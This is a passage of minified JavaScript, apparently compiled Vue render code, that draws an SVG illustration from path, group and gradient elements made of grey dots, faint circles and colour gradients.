1899.15 1797.8C1898.36 1797.57 1897.52 1798.02 1897.28 1798.81C1897.04 1799.6 1897.49 1800.44 1898.29 1800.68C1899.08 1800.92 1899.92 1800.47 1900.15 1799.67Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_291",d:"M1904.94 1801.12C1905.18 1800.32 1904.73 1799.49 1903.94 1799.25C1903.15 1799.01 1902.31 1799.46 1902.07 1800.25C1901.83 1801.04 1902.28 1801.88 1903.07 1802.12C1903.87 1802.36 1904.7 1801.91 1904.94 1801.12Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_292",d:"M1909.73 1802.56C1909.97 1801.77 1909.52 1800.93 1908.73 1800.69C1907.93 1800.45 1907.1 1800.9 1906.86 1801.69C1906.62 1802.49 1907.07 1803.32 1907.86 1803.56C1908.65 1803.8 1909.49 1803.35 1909.73 1802.56Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_293",d:"M1914.52 1804C1914.76 1803.21 1914.31 1802.37 1913.51 1802.13C1912.72 1801.89 1911.88 1802.34 1911.64 1803.14C1911.41 1803.93 1911.85 1804.77 1912.65 1805.01C1913.44 1805.25 1914.28 1804.8 1914.52 1804Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_294",d:"M1919.3 1805.45C1919.54 1804.65 1919.09 1803.82 1918.3 1803.58C1917.51 1803.34 1916.67 1803.79 1916.43 1804.58C1916.19 1805.37 1916.64 1806.21 1917.43 1806.45C1918.23 1806.69 1919.06 1806.24 1919.3 1805.45Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-112"}},[s("path",{attrs:{id:"Vector_284",d:"M1907.09 1810.58C1907.09 1811.41 1907.76 1812.08 1908.59 1812.08C1909.42 1812.08 1910.09 1811.41 1910.09 1810.58C1910.09 1809.75 1909.42 1809.08 1908.59 1809.08C1907.76 1809.08 1907.09 1809.75 1907.09 1810.58Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_285",d:"M1912.09 1810.58C1912.09 1811.41 1912.76 1812.08 1913.59 1812.08C1914.42 1812.08 1915.09 1811.41 1915.09 1810.58C1915.09 1809.75 1914.42 1809.08 1913.59 1809.08C1912.76 1809.08 1912.09 1809.75 1912.09 1810.58Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_286",d:"M1917.09 1810.58C1917.09 1811.41 1917.76 1812.08 1918.59 1812.08C1919.42 1812.08 1920.09 1811.41 1920.09 1810.58C1920.09 1809.75 1919.42 1809.08 1918.59 1809.08C1917.76 1809.08 1917.09 1809.75 1917.09 1810.58Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-102"}},[s("path",{attrs:{id:"Vector_269",d:"M724.767 1316.41C725.534 1316.1 725.901 1315.22 725.587 1314.46C725.273 1313.69 724.398 1313.32 723.631 1313.64C722.864 1313.95 722.497 1314.83 722.811 1315.59C723.125 1316.36 724.001 1316.73 724.767 1316.41Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_270",d:"M719.758 1316.48C720.525 1316.16 720.892 1315.29 720.578 1314.52C720.264 1313.75 719.388 1313.38 718.622 1313.7C717.855 1314.01 717.488 1314.89 717.802 1315.66C718.116 1316.42 718.992 1316.79 719.758 1316.48Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_271",d:"M714.749 1316.54C715.516 1316.22 715.883 1315.35 715.569 1314.58C715.255 1313.82 714.379 1313.45 713.613 1313.76C712.846 1314.08 712.479 1314.95 712.793 1315.72C713.107 1316.49 713.983 1316.85 714.749 1316.54Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_272",d:"M709.733 1316.61C710.499 1316.3 710.867 1315.42 710.553 1314.65C710.239 1313.89 709.363 1313.52 708.596 1313.83C707.83 1314.15 707.462 1315.02 707.776 1315.79C708.09 1316.56 708.966 1316.92 709.733 1316.61Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-114"}},[s("path",{attrs:{id:"transition-114",d:"M2046 1935C2052.63 1935 2058 1929.63 2058 1923C2058 1916.37 2052.63 1911 2046 1911C2039.37 1911 2034 1916.37 2034 1923C2034 1929.63 2039.37 1935 2046 1935Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-119"}},[s("path",{attrs:{id:"transition-119",d:"M852.848 1042.19C859.476 1042.19 864.848 1036.82 864.848 1030.19C864.848 1023.56 859.476 1018.19 852.848 1018.19C846.221 1018.19 840.848 1023.56 840.848 1030.19C840.848 1036.82 846.221 1042.19 852.848 1042.19Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-144"}},[s("path",{attrs:{id:"transition-144",d:"M929 2450.02C935.628 2450.02 941 2444.65 941 2438.02C941 2431.39 935.628 2426.02 929 2426.02C922.373 2426.02 917 2431.39 917 2438.02C917 2444.65 922.373 2450.02 929 2450.02Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-53"}},[s("path",{attrs:{id:"Vector_246",d:"M899.55 1488.92C900.378 1488.92 901.05 1488.25 901.05 1487.42C901.05 1486.59 900.378 1485.92 899.55 1485.92C898.721 1485.92 898.05 1486.59 898.05 1487.42C898.05 1488.25 898.721 1488.92 899.55 1488.92Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-82"}},[s("path",{attrs:{id:"Vector_248",d:"M1246.5 1105C1247.33 1105 1248 1104.33 1248 1103.5C1248 1102.67 1247.33 1102 1246.5 1102C1245.67 1102 1245 1102.67 1245 1103.5C1245 1104.33 1245.67 1105 1246.5 1105Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-110"}},[s("path",{attrs:{id:"Vector_278",d:"M1976.11 2030.7C1976.94 2030.7 1977.61 2030.03 1977.61 2029.2C1977.61 2028.37 1976.94 2027.7 1976.11 2027.7C1975.28 2027.7 1974.61 2028.37 1974.61 2029.2C1974.61 2030.03 1975.28 2030.7 1976.11 2030.7Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_279",d:"M1976.11 2025.7C1976.94 2025.7 1977.61 2025.03 1977.61 2024.2C1977.61 2023.37 1976.94 2022.7 1976.11 2022.7C1975.28 2022.7 1974.61 2023.37 1974.61 2024.2C1974.61 2025.03 1975.28 2025.7 1976.11 2025.7Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_280",d:"M1976.11 2020.7C1976.94 2020.7 1977.61 2020.03 1977.61 2019.2C1977.61 2018.37 1976.94 2017.7 1976.11 2017.7C1975.28 2017.7 1974.61 2018.37 1974.61 2019.2C1974.61 2020.03 1975.28 2020.7 1976.11 2020.7Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_281",d:"M1976.11 2015.7C1976.94 2015.7 1977.61 2015.03 1977.61 2014.2C1977.61 2013.37 1976.94 2012.7 1976.11 2012.7C1975.28 2012.7 1974.61 2013.37 1974.61 2014.2C1974.61 2015.03 1975.28 2015.7 1976.11 2015.7Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_282",d:"M1976.11 2010.7C1976.94 2010.7 1977.61 2010.03 1977.61 2009.2C1977.61 2008.37 1976.94 2007.7 1976.11 2007.7C1975.28 2007.7 1974.61 2008.37 1974.61 2009.2C1974.61 2010.03 1975.28 2010.7 1976.11 2010.7Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_283",d:"M1976.11 2035.7C1976.94 2035.7 1977.61 2035.03 1977.61 2034.2C1977.61 2033.37 1976.94 2032.7 1976.11 2032.7C1975.28 2032.7 1974.61 2033.37 1974.61 2034.2C1974.61 2035.03 1975.28 2035.7 1976.11 2035.7Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-68"}},[s("path",{attrs:{id:"transition-68",d:"M1187.71 2238.59L1182.76 2233.64L1172.68 2243.72L1177.63 2248.67L1187.71 2238.59Z",fill:"url(#paint125_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint125_linear_73232_10178",x1:"1174.71",y1:"2246.64",x2:"1184.71",y2:"2236.64",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#D6171B"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#EF7D00"}})],1)],1),s("g",{attrs:{id:"transition-9"}},[s("path",{attrs:{id:"Vector_172",d:"M1707.21 1437.51C1706.97 1436.72 1706.13 1436.27 1705.34 1436.51C1704.54 1436.75 1704.09 1437.59 1704.33 1438.38C1704.57 1439.17 1705.41 1439.62 1706.2 1439.38C1707 1439.14 1707.44 1438.31 1707.21 1437.51Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_173",d:"M1705.76 1432.73C1705.52 1431.93 1704.69 1431.48 1703.89 1431.72C1703.1 1431.96 1702.65 1432.8 1702.89 1433.59C1703.13 1434.39 1703.97 1434.83 1704.76 1434.6C1705.55 1434.36 1706 1433.52 1705.76 1432.73Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_174",d:"M1704.32 1427.94C1704.08 1427.15 1703.24 1426.7 1702.45 1426.94C1701.66 1427.18 1701.21 1428.01 1701.45 1428.81C1701.69 1429.6 1702.52 1430.05 1703.32 1429.81C1704.11 1429.57 1704.56 1428.73 1704.32 1427.94Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_175",d:"M1702.88 1423.15C1702.64 1422.36 1701.8 1421.91 1701.01 1422.15C1700.21 1422.39 1699.76 1423.22 1700 1424.02C1700.24 1424.81 1701.08 1425.26 1701.87 1425.02C1702.67 1424.78 1703.12 1423.95 1702.88 1423.15Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_176",d:"M1701.43 1418.36C1701.19 1417.57 1700.36 1417.12 1699.56 1417.36C1698.77 1417.6 1698.32 1418.44 1698.56 1419.23C1698.8 1420.02 1699.64 1420.47 1700.43 1420.23C1701.22 1419.99 1701.67 1419.16 1701.43 1418.36Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-40"}},[s("path",{attrs:{id:"Vector_220",d:"M1632.9 872.07C1633.11 872.87 1633.94 873.345 1634.74 873.131C1635.54 872.917 1636.01 872.094 1635.8 871.294C1635.58 870.494 1634.76 870.019 1633.96 870.233C1633.16 870.448 1632.68 871.27 1632.9 872.07Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-44"}},[s("path",{attrs:{id:"Vector_222",d:"M1629.79 1228.15C1630.62 1228.15 1631.29 1227.48 1631.29 1226.65C1631.29 1225.82 1630.62 1225.15 1629.79 1225.15C1628.96 1225.15 1628.29 1225.82 1628.29 1226.65C1628.29 1227.48 1628.96 1228.15 1629.79 1228.15Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-18"}},[s("path",{attrs:{id:"Vector_191",d:"M944.146 1033.88C944.917 1034.18 945.787 1033.8 946.089 1033.03C946.391 1032.26 946.011 1031.39 945.239 1031.09C944.468 1030.79 943.598 1031.17 943.296 1031.94C942.994 1032.71 943.374 1033.58 944.146 1033.88Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_192",d:"M948.816 1032.07C949.588 1032.37 950.458 1031.99 950.76 1031.22C951.062 1030.45 950.681 1029.58 949.91 1029.28C949.138 1028.97 948.268 1029.36 947.966 1030.13C947.664 1030.9 948.045 1031.77 948.816 1032.07Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_193",d:"M939.475 1035.69C940.246 1035.99 941.116 1035.61 941.418 1034.84C941.72 1034.07 941.34 1033.2 940.568 1032.9C939.797 1032.6 938.927 1032.98 938.625 1033.75C938.323 1034.52 938.703 1035.39 939.475 1035.69Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_194",d:"M934.804 1037.5C935.576 1037.8 936.446 1037.42 936.748 1036.65C937.05 1035.88 936.669 1035.01 935.898 1034.71C935.126 1034.41 934.256 1034.79 933.954 1035.56C933.652 1036.33 934.033 1037.2 934.804 1037.5Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_195",d:"M930.134 1039.31C930.906 1039.62 931.776 1039.23 932.078 1038.46C932.379 1037.69 931.999 1036.82 931.227 1036.52C930.456 1036.22 929.586 1036.6 929.284 1037.37C928.982 1038.14 929.363 1039.01 930.134 1039.31Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_196",d:"M925.463 1041.12C926.235 1041.43 927.105 1041.05 927.407 1040.27C927.709 1039.5 927.328 1038.63 926.557 1038.33C925.785 1038.03 924.915 1038.41 924.613 1039.18C924.311 1039.95 924.692 1040.82 925.463 1041.12Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_197",d:"M920.799 1042.94C921.571 1043.24 922.441 1042.86 922.743 1042.09C923.045 1041.32 922.664 1040.45 921.892 1040.14C921.121 1039.84 920.251 1040.22 919.949 1040.99C919.647 1041.77 920.028 1042.64 920.799 1042.94Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_198",d:"M916.128 1044.75C916.9 1045.05 917.77 1044.67 918.072 1043.9C918.374 1043.13 917.993 1042.26 917.222 1041.96C916.45 1041.65 915.58 1042.03 915.278 1042.81C914.976 1043.58 915.357 1044.45 916.128 1044.75Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_199",d:"M911.462 1046.56C912.234 1046.86 913.104 1046.48 913.406 1045.71C913.708 1044.94 913.327 1044.07 912.556 1043.76C911.784 1043.46 910.914 1043.84 910.612 1044.61C910.31 1045.39 910.691 1046.26 911.462 1046.56Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_200",d:"M906.792 1048.37C907.563 1048.67 908.433 1048.29 908.735 1047.52C909.037 1046.75 908.657 1045.88 907.885 1045.58C907.114 1045.27 906.244 1045.65 905.942 1046.43C905.64 1047.2 906.02 1048.07 906.792 1048.37Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_201",d:"M902.121 1050.18C902.892 1050.48 903.762 1050.1 904.064 1049.33C904.366 1048.56 903.986 1047.69 903.214 1047.39C902.443 1047.08 901.573 1047.46 901.271 1048.24C900.969 1049.01 901.349 1049.88 902.121 1050.18Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_202",d:"M897.45 1051.99C898.222 1052.29 899.092 1051.91 899.394 1051.14C899.696 1050.37 899.315 1049.5 898.544 1049.2C897.772 1048.9 896.902 1049.28 896.6 1050.05C896.298 1050.82 896.679 1051.69 897.45 1051.99Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_203",d:"M892.776 1053.81C893.547 1054.11 894.417 1053.73 894.719 1052.96C895.021 1052.19 894.64 1051.32 893.869 1051.02C893.098 1050.72 892.227 1051.1 891.926 1051.87C891.624 1052.64 892.004 1053.51 892.776 1053.81Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_204",d:"M888.105 1055.62C888.877 1055.93 889.747 1055.54 890.049 1054.77C890.351 1054 889.97 1053.13 889.199 1052.83C888.427 1052.53 887.557 1052.91 887.255 1053.68C886.953 1054.45 887.334 1055.32 888.105 1055.62Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_205",d:"M883.435 1057.43C884.206 1057.74 885.076 1057.36 885.378 1056.58C885.68 1055.81 885.3 1054.94 884.528 1054.64C883.757 1054.34 882.887 1054.72 882.585 1055.49C882.283 1056.26 882.663 1057.13 883.435 1057.43Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_206",d:"M878.764 1059.25C879.535 1059.55 880.406 1059.17 880.707 1058.39C881.009 1057.62 880.629 1056.75 879.857 1056.45C879.086 1056.15 878.216 1056.53 877.914 1057.3C877.612 1058.07 877.993 1058.94 878.764 1059.25Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-115"}},[s("path",{attrs:{id:"transition-115",d:"M2210.94 1774.12C2219.78 1774.12 2226.94 1766.96 2226.94 1758.12C2226.94 1749.28 2219.78 1742.12 2210.94 1742.12C2202.1 1742.12 2194.94 1749.28 2194.94 1758.12C2194.94 1766.96 2202.1 1774.12 2210.94 1774.12Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-17"}},[s("path",{attrs:{id:"Vector_182",d:"M976.146 1015.65C976.768 1015.1 976.828 1014.15 976.28 1013.53C975.732 1012.91 974.785 1012.85 974.163 1013.4C973.541 1013.95 973.482 1014.89 974.029 1015.51C974.577 1016.14 975.525 1016.2 976.146 1015.65Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_183",d:"M978.558 1011.52C979.18 1010.98 979.239 1010.03 978.692 1009.41C978.144 1008.79 977.196 1008.73 976.575 1009.27C975.953 1009.82 975.893 1010.77 976.441 1011.39C976.989 1012.01 977.936 1012.07 978.558 1011.52Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_184",d:"M980.97 1007.4C981.592 1006.85 981.652 1005.9 981.104 1005.28C980.556 1004.66 979.608 1004.6 978.987 1005.15C978.365 1005.7 978.305 1006.64 978.853 1007.27C979.401 1007.89 980.349 1007.95 980.97 1007.4Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_185",d:"M983.382 1003.27C984.003 1002.73 984.063 1001.78 983.515 1001.16C982.968 1000.54 982.02 1000.48 981.398 1001.02C980.777 1001.57 980.717 1002.52 981.265 1003.14C981.812 1003.76 982.76 1003.82 983.382 1003.27Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_186",d:"M985.794 999.15C986.415 998.602 986.475 997.654 985.928 997.033C985.38 996.411 984.432 996.351 983.81 996.899C983.189 997.447 983.129 998.395 983.677 999.016C984.224 999.638 985.172 999.698 985.794 999.15Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_187",d:"M988.205 995.025C988.827 994.478 988.887 993.53 988.339 992.908C987.791 992.287 986.844 992.227 986.222 992.775C985.601 993.322 985.541 994.27 986.088 994.892C986.636 995.513 987.584 995.573 988.205 995.025Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_188",d:"M990.618 990.901C991.239 990.353 991.299 989.405 990.751 988.784C990.204 988.162 989.256 988.102 988.634 988.65C988.013 989.198 987.953 990.146 988.5 990.767C989.048 991.389 989.996 991.448 990.618 990.901Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_189",d:"M993.029 986.776C993.651 986.228 993.711 985.281 993.163 984.659C992.615 984.038 991.667 983.978 991.046 984.525C990.424 985.073 990.364 986.021 990.912 986.642C991.46 987.264 992.408 987.324 993.029 986.776Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_190",d:"M995.441 982.652C996.063 982.104 996.123 981.156 995.575 980.534C995.027 979.913 994.079 979.853 993.458 980.401C992.836 980.948 992.777 981.896 993.324 982.518C993.872 983.139 994.82 983.199 995.441 982.652Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-60"}},[s("path",{attrs:{id:"transition-60",d:"M2137.59 2223.37C2144.77 2223.37 2150.59 2217.55 2150.59 2210.37C2150.59 2203.19 2144.77 2197.37 2137.59 2197.37C2130.41 2197.37 2124.59 2203.19 2124.59 2210.37C2124.59 2217.55 2130.41 2223.37 2137.59 2223.37Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-96"}},[s("path",{attrs:{id:"Vector_262",d:"M1437.1 2328.47C1437.68 2329.05 1438.63 2329.05 1439.22 2328.47C1439.8 2327.88 1439.8 2326.93 1439.22 2326.35C1438.63 2325.76 1437.68 2325.76 1437.1 2326.35C1436.51 2326.93 1436.51 2327.88 1437.1 2328.47Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_263",d:"M1440.63 2324.93C1441.22 2325.52 1442.17 2325.52 1442.75 2324.93C1443.34 2324.35 1443.34 2323.4 1442.75 2322.81C1442.17 2322.22 1441.22 2322.22 1440.63 2322.81C1440.05 2323.4 1440.05 2324.35 1440.63 2324.93Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_264",d:"M1444.17 2321.4C1444.75 2321.98 1445.7 2321.98 1446.29 2321.4C1446.87 2320.81 1446.87 2319.86 1446.29 2319.28C1445.7 2318.69 1444.75 2318.69 1444.17 2319.28C1443.58 2319.86 1443.58 2320.81 1444.17 2321.4Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_265",d:"M1447.7 2317.86C1448.29 2318.45 1449.24 2318.45 1449.82 2317.86C1450.41 2317.28 1450.41 2316.33 1449.82 2315.74C1449.24 2315.15 1448.29 2315.15 1447.7 2315.74C1447.12 2316.33 1447.12 2317.28 1447.7 2317.86Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_266",d:"M1433.56 2332C1434.15 2332.59 1435.1 2332.59 1435.68 2332C1436.27 2331.42 1436.27 2330.47 1435.68 2329.88C1435.1 2329.3 1434.15 2329.3 1433.56 2329.88C1432.98 2330.47 1432.98 2331.42 1433.56 2332Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_267",d:"M1430.03 2335.54C1430.61 2336.12 1431.56 2336.12 1432.15 2335.54C1432.73 2334.95 1432.73 2334 1432.15 2333.42C1431.56 2332.83 1430.61 2332.83 1430.03 2333.42C1429.44 2334 1429.44 2334.95 1430.03 2335.54Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-145"}},[s("path",{attrs:{id:"transition-145",d:"M1210.21 2574.53L1205.26 2569.58L1195.18 2579.66L1200.13 2584.61L1210.21 2574.53Z",fill:"url(#paint136_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint136_linear_73232_10178",x1:"1197.21",y1:"2582.58",x2:"1207.21",y2:"2572.58",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#EF7D00"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#88CDCF"}})],1)],1),s("g",{attrs:{id:"transition-49"}},[s("path",{attrs:{id:"Vector_229",d:"M749.008 1236.4C749.267 1235.61 748.839 1234.77 748.053 1234.51C747.266 1234.25 746.418 1234.68 746.159 1235.46C745.9 1236.25 746.327 1237.1 747.114 1237.36C747.901 1237.62 748.749 1237.19 749.008 1236.4Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_230",d:"M750.572 1231.65C750.831 1230.86 750.403 1230.02 749.617 1229.76C748.83 1229.5 747.982 1229.93 747.723 1230.71C747.463 1231.5 747.891 1232.35 748.678 1232.61C749.465 1232.87 750.313 1232.44 750.572 1231.65Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_231",d:"M752.136 1226.9C752.395 1226.12 751.967 1225.27 751.181 1225.01C750.394 1224.75 749.546 1225.18 749.287 1225.96C749.027 1226.75 749.455 1227.6 750.242 1227.86C751.029 1228.12 751.877 1227.69 752.136 1226.9Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_232",d:"M753.7 1222.15C753.96 1221.37 753.532 1220.52 752.745 1220.26C751.958 1220 751.11 1220.43 750.851 1221.21C750.592 1222 751.02 1222.85 751.807 1223.11C752.593 1223.37 753.441 1222.94 753.7 1222.15Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_233",d:"M755.264 1217.4C755.524 1216.62 755.096 1215.77 754.309 1215.51C753.522 1215.25 752.674 1215.68 752.415 1216.47C752.156 1217.25 752.584 1218.1 753.371 1218.36C754.157 1218.62 755.005 1218.19 755.264 1217.4Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_234",d:"M756.828 1212.66C757.088 1211.87 756.66 1211.02 755.873 1210.76C755.086 1210.5 754.238 1210.93 753.979 1211.72C753.72 1212.5 754.148 1213.35 754.934 1213.61C755.721 1213.87 756.569 1213.44 756.828 1212.66Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_235",d:"M758.392 1207.91C758.652 1207.12 758.224 1206.27 757.437 1206.01C756.65 1205.75 755.802 1206.18 755.543 1206.97C755.284 1207.75 755.712 1208.6 756.498 1208.86C757.285 1209.12 758.133 1208.69 758.392 1207.91Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_236",d:"M759.956 1203.16C760.216 1202.37 759.788 1201.52 759.001 1201.26C758.214 1201 757.366 1201.43 757.107 1202.22C756.848 1203.01 757.276 1203.85 758.062 1204.11C758.849 1204.37 759.697 1203.94 759.956 1203.16Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_237",d:"M761.521 1198.41C761.78 1197.62 761.352 1196.77 760.565 1196.51C759.778 1196.25 758.931 1196.68 758.671 1197.47C758.412 1198.26 758.84 1199.1 759.627 1199.36C760.414 1199.62 761.262 1199.19 761.521 1198.41Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_238",d:"M763.085 1193.66C763.344 1192.87 762.916 1192.02 762.129 1191.77C761.342 1191.51 760.494 1191.93 760.235 1192.72C759.976 1193.51 760.404 1194.36 761.191 1194.61C761.978 1194.87 762.826 1194.45 763.085 1193.66Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_239",d:"M764.649 1188.91C764.908 1188.12 764.48 1187.28 763.693 1187.02C762.906 1186.76 762.058 1187.18 761.799 1187.97C761.54 1188.76 761.968 1189.61 762.755 1189.87C763.542 1190.12 764.39 1189.7 764.649 1188.91Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_240",d:"M766.213 1184.16C766.472 1183.37 766.044 1182.53 765.257 1182.27C764.47 1182.01 763.622 1182.44 763.363 1183.22C763.104 1184.01 763.532 1184.86 764.319 1185.12C765.106 1185.38 765.954 1184.95 766.213 1184.16Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_241",d:"M767.777 1179.41C768.036 1178.62 767.608 1177.78 766.821 1177.52C766.034 1177.26 765.186 1177.69 764.927 1178.47C764.668 1179.26 765.096 1180.11 765.883 1180.37C766.67 1180.63 767.518 1180.2 767.777 1179.41Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_242",d:"M769.341 1174.66C769.6 1173.88 769.172 1173.03 768.386 1172.77C767.599 1172.51 766.751 1172.94 766.492 1173.72C766.233 1174.51 766.66 1175.36 767.447 1175.62C768.234 1175.88 769.082 1175.45 769.341 1174.66Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_243",d:"M770.905 1169.91C771.164 1169.13 770.736 1168.28 769.95 1168.02C769.163 1167.76 768.315 1168.19 768.056 1168.98C767.797 1169.76 768.224 1170.61 769.011 1170.87C769.798 1171.13 770.646 1170.7 770.905 1169.91Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_244",d:"M772.469 1165.16C772.728 1164.38 772.3 1163.53 771.514 1163.27C770.727 1163.01 769.879 1163.44 769.62 1164.23C769.36 1165.01 769.788 1165.86 770.575 1166.12C771.362 1166.38 772.21 1165.95 772.469 1165.16Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_245",d:"M774.033 1160.42C774.292 1159.63 773.864 1158.78 773.078 1158.52C772.291 1158.26 771.443 1158.69 771.184 1159.48C770.924 1160.26 771.352 1161.11 772.139 1161.37C772.926 1161.63 773.774 1161.2 774.033 1160.42Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-89"}},[s("path",{attrs:{id:"Vector_249",d:"M1881.98 2068.4C1882.8 2068.4 1883.48 2067.73 1883.48 2066.9C1883.48 2066.07 1882.8 2065.4 1881.98 2065.4C1881.15 2065.4 1880.48 2066.07 1880.48 2066.9C1880.48 2067.73 1881.15 2068.4 1881.98 2068.4Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-90"}},[s("path",{attrs:{id:"Vector_250",d:"M1880.52 2142.94C1881.33 2143.09 1882.12 2142.55 1882.27 2141.74C1882.42 2140.92 1881.88 2140.14 1881.07 2139.99C1880.25 2139.84 1879.47 2140.37 1879.32 2141.19C1879.17 2142 1879.7 2142.79 1880.52 2142.94Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_251",d:"M1885.99 2113.44C1886.8 2113.59 1887.59 2113.05 1887.74 2112.24C1887.89 2111.42 1887.35 2110.64 1886.53 2110.49C1885.72 2110.34 1884.94 2110.88 1884.79 2111.69C1884.64 2112.51 1885.17 2113.29 1885.99 2113.44Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_252",d:"M1881.43 2138.02C1882.24 2138.17 1883.03 2137.63 1883.18 2136.82C1883.33 2136.01 1882.79 2135.22 1881.98 2135.07C1881.16 2134.92 1880.38 2135.46 1880.23 2136.27C1880.08 2137.09 1880.62 2137.87 1881.43 2138.02Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_253",d:"M1886.9 2108.52C1887.71 2108.68 1888.5 2108.14 1888.65 2107.32C1888.8 2106.51 1888.26 2105.73 1887.45 2105.57C1886.63 2105.42 1885.85 2105.96 1885.7 2106.78C1885.55 2107.59 1886.09 2108.37 1886.9 2108.52Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_254",d:"M1882.34 2133.11C1883.16 2133.26 1883.94 2132.72 1884.09 2131.9C1884.24 2131.09 1883.7 2130.31 1882.89 2130.16C1882.07 2130 1881.29 2130.54 1881.14 2131.36C1880.99 2132.17 1881.53 2132.95 1882.34 2133.11Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_255",d:"M1887.81 2103.61C1888.63 2103.76 1889.41 2103.22 1889.56 2102.41C1889.71 2101.59 1889.17 2100.81 1888.36 2100.66C1887.54 2100.51 1886.76 2101.05 1886.61 2101.86C1886.46 2102.67 1887 2103.46 1887.81 2103.61Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_256",d:"M1883.25 2128.19C1884.07 2128.34 1884.85 